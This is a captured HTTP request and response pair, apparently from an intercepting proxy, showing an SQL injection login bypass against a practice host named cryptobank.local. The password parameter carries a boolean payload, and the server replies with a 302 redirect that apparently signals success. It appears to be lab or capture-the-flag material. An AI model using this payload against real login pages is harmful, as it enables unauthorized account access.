 Request
Pretty Raw Hex \n
1 POST /trade/login_auth.php HTTP/1.1
2 Host: cryptobank.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://cryptobank.local
10 Connection: close
11 Referer: http://cryptobank.local/trade/index.php
12 Cookie: PHPSESSID=er5lmleqb5gmemqc7cfqvem33p
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass=1+or+7%3D7&login=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 18 Oct 2023 05:29:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 9